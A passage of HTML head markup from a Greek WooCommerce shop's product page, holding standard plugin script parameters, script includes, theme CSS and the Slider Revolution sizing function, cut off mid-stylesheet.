var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://gountelitsas.gr","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-includes/js/wp-util.min.js?ver=51ba74e5190be18dd0c6548732b00b64" id="wp-util-js"></script>
<script type="258679c76ba24e22f58a702e-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="258679c76ba24e22f58a702e-text/javascript" src="https://gountelitsas.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://gountelitsas.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gountelitsas.gr/wp-json/wp/v2/product/7278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gountelitsas.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://gountelitsas.gr/?p=7278' />
<meta name="theme-color" content="">			<link rel="shortcut icon" href="https://gountelitsas.gr/wp-content/uploads/2020/05/Monogram-Gountelitsas-logo-300x300px-WHITE-BG.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://gountelitsas.gr/wp-content/uploads/2020/05/Monogram-Gountelitsas-logo-300x300px-WHITE-BG.png">
		        <style> 
            	
			/* Shop popup */
			
			.basel-promo-popup {
			   max-width: 900px;
			}
	
            .site-logo {
                width: 36%;
            }    

            .site-logo img {
                max-width: 390px;
                max-height: 95px;
            }    

                            .right-column {
                    width: 200px;
                }  
            
                            .basel-woocommerce-layered-nav .basel-scroll {
                    max-height: 280px;
                }
            
			/* header Banner */
			.header-banner {
				height: 40px;
			}
	
			.header-banner-display .website-wrapper {
				margin-top:40px;
			}	

            /* Topbar height configs */

			.topbar-menu ul > li {
				line-height: 42px;
			}
			
			.topbar-wrapp,
			.topbar-content:before {
				height: 42px;
			}
			
			.sticky-header-prepared.basel-top-bar-on .header-shop, 
			.sticky-header-prepared.basel-top-bar-on .header-split,
			.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
				top: 42px;
			}

            /* Header height configs */

            /* Limit logo image height for according to header height */
            .site-logo img {
                max-height: 95px;
            } 

            /* And for sticky header logo also */
            .act-scroll .site-logo img,
            .header-clone .site-logo img {
                max-height: 75px;
            }   

            /* Set sticky headers height for cloned headers based on menu links line height */
            .header-clone .main-nav .menu > li > a {
                height: 75px;
                line-height: 75px;
            } 

            /* Height for switch logos */

            .sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {
                height: 95px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                height: 75px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                transform: translateY(-75px);
                -webkit-transform: translateY(-75px);
            }

                            /* Header height for these layouts based on it's menu links line height */
                .main-nav .menu > li > a {
                    height: 95px;
                    line-height: 95px;
                }  
                /* The same for sticky header */
                .act-scroll .main-nav .menu > li > a {
                    height: 75px;
                    line-height: 75px;
                }  
            
            
            
            
            /* Page headings settings for heading overlap. Calculate on the header height base */

            .basel-header-overlap .title-size-default,
            .basel-header-overlap .title-size-small,
            .basel-header-overlap .title-shop.without-title.title-size-default,
            .basel-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 135px;
            }


            .basel-header-overlap .title-shop.without-title.title-size-large,
            .basel-header-overlap .title-size-large {
                padding-top: 215px;
            }

            @media (max-width: 991px) {

				/* header Banner */
				.header-banner {
					height: 40px;
				}
	
				.header-banner-display .website-wrapper {
					margin-top:40px;
				}

	            /* Topbar height configs */
				.topbar-menu ul > li {
					line-height: 42px;
				}
				
				.topbar-wrapp,
				.topbar-content:before {
					height: 42px;
				}
				
				.sticky-header-prepared.basel-top-bar-on .header-shop, 
				.sticky-header-prepared.basel-top-bar-on .header-split,
				.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
					top: 42px;
				}

                /* Set header height for mobile devices */
                .main-header .wrapp-header {
                    min-height: 60px;
                } 

                /* Limit logo image height for mobile according to mobile header height */
                .site-logo img {
                    max-height: 60px;
                }   

                /* Limit logo on sticky header. Both header real and header cloned */
                .act-scroll .site-logo img,
                .header-clone .site-logo img {
                    max-height: 60px;
                }

                /* Height for switch logos */

                .main-header .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                    transform: translateY(-60px);
                    -webkit-transform: translateY(-60px);
                }

                /* Page headings settings for heading overlap. Calculate on the MOBILE header height base */
                .basel-header-overlap .title-size-default,
                .basel-header-overlap .title-size-small,
                .basel-header-overlap .title-shop.without-title.title-size-default,
                .basel-header-overlap .title-shop.without-title.title-size-small {
                    padding-top: 80px;
                }

                .basel-header-overlap .title-shop.without-title.title-size-large,
                .basel-header-overlap .title-size-large {
                    padding-top: 120px;
                }
 
            }

                 
            .price {
    display:none!important;
}

.woocommerce-variation-availability {
    display: none;
}

section.map {
  width:100%;
  height:100%;
  overflow:hidden;
}
iframe {
  margin-top:-50px;
}

body:not(.page-id-813) .grecaptcha-badge {
visibility: hidden;
opacity: 0;
}

@media (max-width:378px) {
.title-size-small .entry-title, .title-size-small h1 {
    font-size: 20px;
	  line-height: 20px!important;
}
}
        </style>
        
                    <script type="258679c76ba24e22f58a702e-text/javascript">
                                    setTimeout(function() {
    var $tabs = jQuery( '.wc-tabs, ul.tabs' ).first();
    $tabs.parent().find('#tab-basel_additional_tab').hide();
    $tabs.parent().find( '.basel_additional_tab_tab' ).removeClass('active');
}, 10);                                            </script>
        
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="258679c76ba24e22f58a702e-text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<style data-type="basel-dynamic-css">body, .basel-dark .main-page-wrapper{}.page-title-default{background-color:#212121;background-size:cover;background-position:center center;}.topbar-wrapp{background-color:#82992d;}.main-header, .sticky-header.header-clone, .header-spacing{}.main-header{border-style:solid;}.footer-container{background-color:#000000;}body, p, .widget_nav_mega_menu .menu > li > a, 
.mega-navigation .menu > li > a,
.basel-navigation .menu > li.menu-item-design-full-width .sub-sub-menu li a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-sub-menu li a,
.basel-navigation .menu > li.menu-item-design-default .sub-menu li a,
.font-default
		{font-family: Lato, Arial, Helvetica, sans-serif;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1, h2, h3, h4, h5, h6, .title, table th,
.wc-tabs li a,
.masonry-filter li a,
.woocommerce .cart-empty,
.basel-navigation .menu > li.menu-item-design-full-width .sub-menu > li > a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-menu > li > a,
.mega-menu-list > li > a,
fieldset legend,
table th,
.basel-empty-compare,
.compare-field,
.compare-value:before,
.color-scheme-dark .info-box-inner h1,
.color-scheme-dark .info-box-inner h2,
.color-scheme-dark .info-box-inner h3,
.color-scheme-dark .info-box-inner h4,
.color-scheme-dark .info-box-inner h5,
.color-scheme-dark .info-box-inner h6

		{font-family: Montserrat, Arial, Helvetica, sans-serif;font-weight: 600;}

.product-title a,
.post-slide .entry-title a,
.category-grid-item .hover-mask h3,
.basel-search-full-screen .basel-search-inner input[type="text"],
.blog-post-loop .entry-title,
.post-title-large-image .entry-title,
.single-product-content .entry-title
		{font-family: Montserrat, Arial, Helvetica, sans-serif;}.title-alt, .subtitle, .font-alt, .basel-entry-meta{font-family: Lato, Arial, Helvetica, sans-serif;}.widgettitle, .widget-title{font-family: Karla, Arial, Helvetica, sans-serif;font-size: -2px;}.main-nav .menu > li > a{font-family: Montserrat, Arial, Helvetica, sans-serif;font-size: 13px;}.color-primary,.mobile-nav ul li.current-menu-item > a,.main-nav .menu > li.current-menu-item > a,.main-nav .menu > li.onepage-link.current-menu-item > a,.main-nav .menu > li > a:hover,.main-nav .menu > li > a:focus,.basel-navigation .menu>li.menu-item-design-default ul li:hover>a,.basel-navigation .menu > li.menu-item-design-full-width .sub-menu li a:hover, .basel-navigation .menu > li.menu-item-design-sized .sub-menu li a:hover,.basel-product-categories.responsive-cateogires li.current-cat > a, .basel-product-categories.responsive-cateogires li.current-cat-parent > a,.basel-product-categories.responsive-cateogires li.current-cat-ancestor > a,.basel-my-account-links a:hover:before, .basel-my-account-links a:focus:before,.mega-menu-list > li > a:hover,.mega-menu-list .sub-sub-menu li a:hover,a[href^=tel],.topbar-menu ul > li > .sub-menu-dropdown li > a:hover,.btn.btn-color-primary.btn-style-bordered,.button.btn-color-primary.btn-style-bordered,button.btn-color-primary.btn-style-bordered,.added_to_cart.btn-color-primary.btn-style-bordered,input[type=submit].btn-color-primary.btn-style-bordered,a.login-to-prices-msg,a.login-to-prices-msg:hover,.basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.basel-dark .read-more-section .btn-read-more,.basel-dark .products-footer .basel-blog-load-more, .basel-dark .products-footer .basel-products-load-more, .basel-dark .products-footer .basel-portfolio-load-more, .basel-dark .blog-footer .basel-blog-load-more, .basel-dark .blog-footer .basel-products-load-more, .basel-dark .blog-footer .basel-portfolio-load-more, .basel-dark .portfolio-footer .basel-blog-load-more, .basel-dark .portfolio-footer .basel-products-load-more, .basel-dark .portfolio-footer .basel-portfolio-load-more,.basel-dark .color-primary,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.blog-post-loop .entry-title a:hover,.blog-post-loop.sticky .entry-title:before,.post-slide .entry-title a:hover,.comments-area .reply a,.single-post-navigation a:hover,blockquote footer:before,blockquote cite,.format-quote .entry-content blockquote cite, .format-quote .entry-content blockquote cite a,.basel-entry-meta .meta-author a,.search-no-results.woocommerce .site-content:before,.search-no-results .not-found .entry-header:before,.login-form-footer .lost_password:hover, .login-form-footer .lost_password:focus,.error404 .page-title,.menu-label-new:after,.widget_shopping_cart .product_list_widget li .quantity .amount,.product_list_widget li ins .amount,.price ins > .amount,.price ins,.single-product .price,.single-product .price .amount,.popup-quick-view .price,.popup-quick-view .price .amount,.basel-products-nav .product-short .price,.basel-products-nav .product-short .price .amount,.star-rating span:before,.comment-respond .stars a:hover:after,.comment-respond .stars a.active:after,.single-product-content .comment-form .stars span a:hover,.single-product-content .comment-form .stars span a.active,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title:hover,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title.active,.single-product-content .woocommerce-product-details__short-description ul > li:before, .single-product-content #tab-description ul > li:before, .blog-post-loop .entry-content ul > li:before, .comments-area .comment-list li ul > li:before,.brands-list .brand-item a:hover,.footer-container .footer-widget-collapse.footer-widget-opened .widget-title:after,.sidebar-widget li a:hover, .filter-widget li a:hover,.sidebar-widget li > ul li a:hover, .filter-widget li > ul li a:hover,.basel-price-filter ul li a:hover .amount,.basel-hover-effect-4 .swap-elements > a,.basel-hover-effect-4 .swap-elements > a:hover,.product-grid-item .basel-product-cats a:hover, .product-grid-item .basel-product-brands-links a:hover,.wishlist_table tr td.product-price ins .amount,.basel-buttons .product-compare-button > a.added:before,.basel-buttons .basel-wishlist-btn > a.added:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist a:hover,.single-product-content .container .entry-summary .yith-wcwl-add-to-wishlist a:hover:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.feid-in > a:before,.basel-sticky-btn .basel-sticky-btn-wishlist a.added, .basel-sticky-btn .basel-sticky-btn-wishlist a:hover,.single-product-content .entry-summary .wishlist-btn-wrapper a:hover,.single-product-content .entry-summary .wishlist-btn-wrapper a:hover:before,.single-product-content .entry-summary .wishlist-btn-wrapper a.added:before,.vendors-list ul li a:hover,.product-list-item .product-list-buttons .basel-wishlist-btn a:hover,.product-list-item .product-list-buttons .basel-wishlist-btn a:focus, .product-list-item .product-list-buttons .product-compare-button a:hover,.product-list-item .product-list-buttons .product-compare-button a:focus,.product-list-item .product-list-buttons .basel-wishlist-btn > a.added:before,.product-list-item .product-list-buttons .product-compare-button > a.added:before,.basel-sticky-btn .basel-sticky-btn-compare a.added, .basel-sticky-btn .basel-sticky-btn-compare a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover:before,.single-product-content .entry-summary .compare-btn-wrapper a.added:before,.single-product-content .entry-summary .basel-sizeguide-btn:hover,.single-product-content .entry-summary .basel-sizeguide-btn:hover:before,.blog-post-loop .entry-content ul li:before,.basel-menu-price .menu-price-price,.basel-menu-price.cursor-pointer:hover .menu-price-title,.comments-area #cancel-comment-reply-link:hover,.comments-area .comment-body .comment-edit-link:hover,.popup-quick-view .entry-summary .entry-title a:hover,.wpb_text_column ul:not(.social-icons) > li:before,.widget_product_categories .basel-cats-toggle:hover,.widget_product_categories .toggle-active,.widget_product_categories li.current-cat-parent > a, .widget_product_categories li.current-cat > a,.woocommerce-checkout-review-order-table tfoot .order-total td .amount,.widget_shopping_cart .product_list_widget li .remove:hover,.basel-active-filters .widget_layered_nav_filters ul li a .amount,.title-wrapper.basel-title-color-primary .title-subtitle,.widget_shopping_cart .widget_shopping_cart_content > .total .amount,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a{color:#82992d;}.wishlist-info-widget .wishlist-count,.basel-toolbar-compare .compare-count,.basel-cart-design-2 > a .basel-cart-number,.basel-cart-design-3 > a .basel-cart-number,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.basel-sticky-sidebar-opener:not(.sticky-toolbar):focus,.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover, .btn.btn-color-primary:focus, .button.btn-color-primary:hover, .button.btn-color-primary:focus, button.btn-color-primary:hover, button.btn-color-primary:focus, .added_to_cart.btn-color-primary:hover, .added_to_cart.btn-color-primary:focus, input[type=submit].btn-color-primary:hover, input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.added_to_cart.btn-color-primary.btn-style-bordered:hover,.added_to_cart.btn-color-primary.btn-style-bordered:focus,input[type=submit].btn-color-primary.btn-style-bordered:hover,input[type=submit].btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover, .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:focus,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .checkout_coupon .button:focus,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce .place-order button:focus,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-order-pay #order_review .button:focus,.woocommerce input[name=track],.woocommerce input[name=track]:hover,.woocommerce input[name=track]:focus,.woocommerce input[name=save_account_details],.woocommerce input[name=save_address],.woocommerce-page input[name=save_account_details],.woocommerce-page input[name=save_address],.woocommerce input[name=save_account_details]:hover,.woocommerce input[name=save_account_details]:focus,.woocommerce input[name=save_address]:hover,.woocommerce input[name=save_address]:focus,.woocommerce-page input[name=save_account_details]:hover,.woocommerce-page input[name=save_account_details]:focus,.woocommerce-page input[name=save_address]:hover,.woocommerce-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover, .search-no-results .not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit:focus,.return-to-shop .button,.return-to-shop .button:hover,.return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover, .basel-price-table .basel-plan-footer > a:focus,.basel-pf-btn button,.basel-pf-btn button:hover,.basel-pf-btn button:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover, .basel-hover-quick .woocommerce-variation-add-to-cart .button:focus,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,.product-list-item .product-list-buttons > a:focus,.wpb_video_wrapper .button-play,.basel-navigation .menu > li.callto-btn > a,.basel-navigation .menu > li.callto-btn > a:hover,.basel-navigation .menu > li.callto-btn > a:focus,.basel-dark .products-footer .basel-blog-load-more:hover, .basel-dark .products-footer .basel-blog-load-more:focus, .basel-dark .products-footer .basel-products-load-more:hover, .basel-dark .products-footer .basel-products-load-more:focus, .basel-dark .products-footer .basel-portfolio-load-more:hover, .basel-dark .products-footer .basel-portfolio-load-more:focus, .basel-dark .blog-footer .basel-blog-load-more:hover, .basel-dark .blog-footer .basel-blog-load-more:focus, .basel-dark .blog-footer .basel-products-load-more:hover, .basel-dark .blog-footer .basel-products-load-more:focus, .basel-dark .blog-footer .basel-portfolio-load-more:hover, .basel-dark .blog-footer .basel-portfolio-load-more:focus, .basel-dark .portfolio-footer .basel-blog-load-more:hover, .basel-dark .portfolio-footer .basel-blog-load-more:focus, .basel-dark .portfolio-footer .basel-products-load-more:hover, .basel-dark .portfolio-footer .basel-products-load-more:focus, .basel-dark .portfolio-footer .basel-portfolio-load-more:hover, .basel-dark .portfolio-footer .basel-portfolio-load-more:focus,.basel-dark .feedback-form .wpcf7-submit, .basel-dark .mc4wp-form input[type=submit], .basel-dark .single_add_to_cart_button,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register, .basel-dark .register .button, .basel-dark .login .button, .basel-dark .lost_reset_password .button, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark 